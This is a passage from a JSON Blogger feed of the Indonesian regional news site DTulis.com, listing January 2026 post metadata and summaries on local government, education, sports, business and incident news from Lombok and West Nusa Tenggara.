Leher dan THC di Urine"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnllMOFCvogO-bEic8Odgi4Si2TQAkjuXpelszZAsJlu4h7ST-G_5tkc5uw38Nl-xXqBOFMmFLMKCzZ5vvwcmspPys7bhoTiXYjpGaCLVfrb4wWANV5mnc_gOdeUC0Mge6OTQa2r4adzAhU3dpxHwh2Mi09gCK5zdaxbrLfbjg1-vSFHPbWbSZS4M2uc\/s72-w640-h482-c\/IMG-20260111-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7276383863704151055"},"published":{"$t":"2026-01-10T22:41:00.004+08:00"},"updated":{"$t":"2026-01-10T22:41:50.498+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Inspektorat Lombok Barat Gaspol Tingkatkan APIP, JUMAT KITA Jadi Program Unggulan"},"summary":{"type":"text","$t":"Gerung, DTulis.com - Inspektorat Kabupaten Lombok Barat menggelar kegiatan Kajian Umum Inspektorat untuk Tingkatkan APIP (JUMAT KITA) sebagai upaya peningkatan kualitas Aparat Pengawasan Intern Pemerintah (APIP). Kegiatan perdana ini dilaksanakan pada Jumat, 9 Januari 2026, bertempat di Aula Inspektorat Kabupaten Lombok Barat.Kegiatan JUMAT KITA diikuti langsung oleh Inspektur Lombok Barat, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7276383863704151055\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/inspektorat-lombok-barat-gaspol.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7276383863704151055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7276383863704151055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/inspektorat-lombok-barat-gaspol.html","title":"Inspektorat Lombok Barat Gaspol Tingkatkan APIP, JUMAT KITA Jadi Program Unggulan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHUt2Mwk51b-ASuFsOkoAv5uJDpMEi00WMhu-jIinz96jSk5WSAkommglLBBHmz7orLclrrs4O580gzrlImid10Xr9-RCfELVZhdLY_FyiYMl_sTt8SkbJBP2940Y4KWGVc6ujQAu90MBG5RHAabRoKrRuWFsDefVl5OEIEHSVr-c_z5mcbzN-5n8Z3k0\/s72-w640-h426-c\/1768056006536.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2634032553728638771"},"published":{"$t":"2026-01-10T20:32:00.005+08:00"},"updated":{"$t":"2026-01-10T20:32:53.322+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbawa"}],"title":{"type":"text","$t":"Resmi Dikukuhkan: Pertina KSB Bidik 5 Emas, Inilah Skuad 'The Fighters' Pariri Lema Bariri"},"summary":{"type":"text","$t":"​Mataram, DTulis.com — Pengurus Provinsi Persatuan Tinju Amatir Indonesia (Pertina) Nusa Tenggara Barat secara resmi merilis susunan personalia pengurus Pertina Kabupaten Sumbawa Barat (KSB) masa bakti 2025–2030. Berdasarkan Surat Keputusan Nomor 3 Tahun 2025, Heri Kusmanto, S.Adm., M.M.I.nov dipercaya menakhodai organisasi ini untuk lima tahun ke depan.​Dukungan terhadap Pertina KSB tidak "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2634032553728638771\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/resmi-dikukuhkan-pertina-ksb-bidik-5.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2634032553728638771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2634032553728638771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/resmi-dikukuhkan-pertina-ksb-bidik-5.html","title":"Resmi Dikukuhkan: Pertina KSB Bidik 5 Emas, Inilah Skuad 'The Fighters' Pariri Lema Bariri"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5BgZWje8ax8sILWv1i1dzPTT8lzvYEeCLL3xjMQX69QlJYP5pqe4d8t3Y0O1WCDg1fjhiibHxNxyoPhPpCBmV1GXQjP9jBB9iDCxModDaLGX461UJv79aZ4VKui8lOdF4fTpwNa15-L4qbA6nNHWxgTiA-IABDw3rG6r0jQwdSr_2zdxneopaHbLb1gY\/s72-w640-h426-c\/IMG-20260110-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8727016617502751145"},"published":{"$t":"2026-01-10T18:01:00.002+08:00"},"updated":{"$t":"2026-01-10T18:01:51.032+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"Dua Tahun Mengajar, Guru Lain Terima Sertifikasi: Dugaan Manipulasi dan Diskriminasi Agama di SDN 2 Bajur"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com - Dunia pendidikan sekolah Dasar (SD) di Lombok Barat kembali tercoreng. SDN 2 Bajur, Kecamatan Labuapi kabupaten Lombok Barat kini menjadi sorotan publik setelah dua persoalan serius yang diduga merugikan guru dan mencederai nilai keadilan serta toleransi di lingkungan sekolah mencuat ke publik.Dari pantauan media ini, masyarakat menyebutkan, seorang guru bernama Ibu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8727016617502751145\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dua-tahun-mengajar-guru-lain-terima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8727016617502751145"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8727016617502751145"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dua-tahun-mengajar-guru-lain-terima.html","title":"Dua Tahun Mengajar, Guru Lain Terima Sertifikasi: Dugaan Manipulasi dan Diskriminasi Agama di SDN 2 Bajur"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbrVYWvyujhi712Ib0Z7BZu5LJVwFs9_f-it5PckDDcm2GSfNLxb3mJaKI7MzdXcTvc_pu9lsBazHr7pat2ljLXtt4PWb_xDtpIN6hkZy6gNjzP9X4uYJlBJKxV3158i1rs_3bFrmmFCbJJj91TUcNJe14ZJirCDfdA4Llm-Z3y-IA8ruCPaH4tF8hEA4\/s72-w640-h426-c\/1768037389951.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-719456681705560202"},"published":{"$t":"2026-01-10T15:51:00.000+08:00"},"updated":{"$t":"2026-01-10T15:51:01.235+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Garap Program Sosial, Kanada Bahas Kerja Sama Bilateral dengan NTB"},"summary":{"type":"text","$t":"Mataram, DTulis.com -\u0026nbsp; Gubernur Nusa Tenggara Barat (NTB) Lalu Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Sarai, membahas penguatan kerja sama kemitraan (partnership) yang setara dan berkelanjutan dalam pengembangan usaha mikro, kecil, dan menengah (UMKM), sektor kesehatan, serta perluasan akses pasar bagi produk unggulan NTB.\"Banyak potensi yang akan mereka garap. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/719456681705560202\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/garap-program-sosial-kanada-bahas-kerja.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/719456681705560202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/719456681705560202"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/garap-program-sosial-kanada-bahas-kerja.html","title":"Garap Program Sosial, Kanada Bahas Kerja Sama Bilateral dengan NTB"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3OvqrNJqklhK4tDgSLwRvJL4x8YEbDNNTS0K9DTMge7UreQu7dIMA4fQpW5LWsC7s7n1seT5N7t1f5MNYnhkn-3jF552Zc3wKNgFecNoMw8bGMvaiDlDKwyn6EvUskHRwj_nZk7HWQ7etYqHfOHki0my6OSMLmIlIrtG2k-dZnJfB62cKcxBLevGcQIc\/s72-w640-h480-c\/IMG-20260110-WA0020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8117468948765904110"},"published":{"$t":"2026-01-10T14:42:00.001+08:00"},"updated":{"$t":"2026-01-10T14:42:25.254+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Meningkatkan Nilai Rumah dengan Renovasi Kecil yang Masuk Akal"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Rumah bukan hanya tempat tinggal semata. Padahal, rumah juga menyimpan nilai jangka panjang yang bisa terus bertumbuh jika dirawat dengan tepat. Banyak orang berpikir peningkatan nilai rumah selalu identik dengan renovasi besar dan biaya mahal. Kenyataannya, perubahan kecil yang dilakukan dengan cermat justru sering memberi dampak signifikan.Renovasi kecil menjadi pilihan realistis "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8117468948765904110\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/meningkatkan-nilai-rumah-dengan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8117468948765904110"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8117468948765904110"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/meningkatkan-nilai-rumah-dengan.html","title":"Meningkatkan Nilai Rumah dengan Renovasi Kecil yang Masuk Akal"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFvO5vpWYGMPbFdQ_rroPdSaK0-EOXyRLkwxYZSwjqmjgd-JcJmX0aHfh5hS0FOj0MvBtm8CH29rd1-0wtMltdTwxQFmArnqsclXvgqVHBL-P5OldgfT1g3y-uyHlXGTp_oaqqn-VtFNFAP59cVBT7GE7d1o8JFn1nV9DVAeQpzzpdS28_UtSIp9a7NyE\/s72-w645-h429-c\/Meningkatkan%20Nilai%20Rumah%20dengan%20Renovasi%20Kecil%20yang%20Masuk%20Akal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4796217522225657198"},"published":{"$t":"2026-01-10T14:42:00.000+08:00"},"updated":{"$t":"2026-01-10T14:42:07.662+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"WNA Perempuan Asal Prancis Ditemukan Meninggal Diduga Gantung Diri di Gili Air"},"summary":{"type":"text","$t":"Lombok Utara, DTulis.com – Seorang Warga Negara Asing (WNA) asal Prancis ditemukan meninggal dunia dalam kondisi tergantung di depan teras rumah kontrakannya di Dusun Gili Air, Desa Gili Indah, Kecamatan Pemenang, Kabupaten Lombok Utara, Sabtu (10\/01\/2026) pagi.Korban diketahui bernama Lyna Normies (35), asal Prancis. Penemuan jasad korban menggemparkan warga setempat dan langsung dilaporkan ke "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4796217522225657198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/wna-perempuan-asal-prancis-ditemukan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4796217522225657198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4796217522225657198"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/wna-perempuan-asal-prancis-ditemukan.html","title":"WNA Perempuan Asal Prancis Ditemukan Meninggal Diduga Gantung Diri di Gili Air"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAvyBBv72HHtu-x6CU3CpyVfolHiqYqnp0Ue9Mfb7vH0DpHM6iiUQQ3kLyAMThLClfVB_OhNr0CfQse6MSgbFNl1k_KmfTb_7M1v0l92ObYbj6AwaxxOfa8WTs1pQH5bwUzlhIVbhcAQv5mpFVFmmwbeeN7UMYUaUQGC4P_d2w6T6p6YcsHtBUTbNbEXE\/s72-w640-h360-c\/IMG-20260110-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7776521402730671522"},"published":{"$t":"2026-01-10T14:35:00.000+08:00"},"updated":{"$t":"2026-01-10T14:35:45.562+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"Pencurian Baut Rel Ancam Nyawa Ribuan Penumpang, KAI Daop 7 Madiun Tegaskan Ini Kejahatan Serius"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;PT Kereta Api Indonesia (Persero) Daerah Operasi 7 Madiun mengecam keras aksi pencurian baut penambat bantalan rel yang terjadi di wilayah Blitar. Tindakan ini bukan sekadar pencurian aset, melainkan kejahatan serius yang secara langsung mengancam keselamatan perjalanan kereta api dan nyawa ribuan penumpang yang melintas setiap hari.Kejadian tersebut terungkap pada Rabu (7\/1) sekitar "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7776521402730671522\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pencurian-baut-rel-ancam-nyawa-ribuan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7776521402730671522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7776521402730671522"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pencurian-baut-rel-ancam-nyawa-ribuan.html","title":"Pencurian Baut Rel Ancam Nyawa Ribuan Penumpang, KAI Daop 7 Madiun Tegaskan Ini Kejahatan Serius"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf8850hRdyQLz2i3Uf3S45bJFGdTt8uGmUODNWbnZqdMYad0-3DBpMZcl-BLydENjCUcgzyMd2ktPeqYJ4U3gMQ5J8YeL3e-f8Y0feNWZBUnSramavF4DQxwNo71wbdzP2zVBerOqgFH-HrSyKYITrzPhpQ-qY6PJMZ835NGaH8IY-3Hm6aMt9pXZQIiEm\/s72-w646-h484-c\/Pencurian%20Baut%20Rel%20Ancam%20Nyawa%20Ribuan%20Penumpang,%20KAI%20Daop%207%20Madiun%20Tegaskan%20Ini%20Kejahatan%20Serius.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7460139161936468564"},"published":{"$t":"2026-01-09T18:34:00.003+08:00"},"updated":{"$t":"2026-01-09T18:34:24.348+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agama dan Budaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Terbuka, Peluang Wali Kota Mohan Raih Anugerah Kebudayaan PWI Tahun 2026 "},"summary":{"type":"text","$t":"Jakarta, DTulis.com — Wali Kota Mataram H Mohan Roliskana melakukan presentasi tahap akhir penilaian Anugerah Kebudayaan Persatuan Wartawan Indonesia (PWI) Pusat Tahun 2026.\u0026nbsp;Presentasi dilakukan di hadapan juri di kantor PWI di Gedung Dewan Pers pada Jumat (9\/1\/2026). Adapun dewan juri terdiri dari Dr. Nungki Kusumastuti (dosen IKJ, penari dan artis film), Agus Dermawan T (pengamat dan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7460139161936468564\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/terbuka-peluang-wali-kota-mohan-raih.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7460139161936468564"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7460139161936468564"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/terbuka-peluang-wali-kota-mohan-raih.html","title":"Terbuka, Peluang Wali Kota Mohan Raih Anugerah Kebudayaan PWI Tahun 2026 "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhehNln-CK6Buk-A7QAQNcj7SH3Q1ssO75K1qNNNFqGqvvMlBSsNnL43dSIlsgY_ame4Ikl-6l7BmkGqkL0xY5EGQ9BokI8E5r9OY95PBhU9ylYy-NZLn4UZhw7dbeAgk-HJVYLW2eFEjYWn3jO18cJ2sq6NgxzSvt_pbDblBDqsbe6S5VcAvG5CDurVSo\/s72-w640-h426-c\/1767954736060.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4837262722042697033"},"published":{"$t":"2026-01-09T18:26:00.002+08:00"},"updated":{"$t":"2026-01-09T18:27:20.786+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Dorong UMKM Naik Kelas dan Dukung NTB Mendunia, BRIDA NTB Serahkan Hibah Gerobak Listrik Ramah Lingkungan"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com - Badan Riset dan Inovasi Daerah (BRIDA) Provinsi NTB melaksanakan Program Pemberian Hibah Gerobak Listrik Ramah Lingkungan sebagai salah satu upaya strategis Pemerintah Provinsi NTB dalam meningkatkan\u0026nbsp;Kepala BRIDA NTB I Gede Putu Aryadi mengatakan bahwa Program ini dirancang untuk mendukung pengembangan usaha masyarakat, mendorong pemanfaatan teknologi ramah "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4837262722042697033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dorong-umkm-naik-kelas-dan-dukung-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4837262722042697033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4837262722042697033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dorong-umkm-naik-kelas-dan-dukung-ntb.html","title":"Dorong UMKM Naik Kelas dan Dukung NTB Mendunia, BRIDA NTB Serahkan Hibah Gerobak Listrik Ramah Lingkungan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSoywakNC6MF1b9RBZy2s5IVOJNSIgc-Fl84sWfCJtKBH82buokvbS-YrPfSMQV6w0GLL8hVTQk79pt7Gh1BhvXjMnV2v1oS0DApui0BDvOHQnNzU8xncVwo55Qu0K6DQmaTU0kYFV4BaNyK82nczdF6Xv3BVo8UDj9__VQMbSHiz5GUtoohiBH8R3MrM\/s72-w640-h428-c\/IMG-20260109-WA0034.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5799389384006853655"},"published":{"$t":"2026-01-09T17:18:00.001+08:00"},"updated":{"$t":"2026-01-09T17:23:53.944+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Mutasi Puluhan Eselon II, Gubernur NTB Tegaskan Jabatan Bukan Hak, Wajib Dievaluasi Kinerjanya"},"summary":{"type":"text","$t":"Mataram, DTulis.com – Gubernur Nusa Tenggara Barat Dr. H. Lalu Muhamad Iqbal, M.Si., menegaskan jabatan dalam pemerintahan bukanlah hak, melainkan amanah yang harus dijalankan dengan penuh tanggung jawab, integritas, dan kinerja nyata. Hal tersebut disampaikan gubernur saat 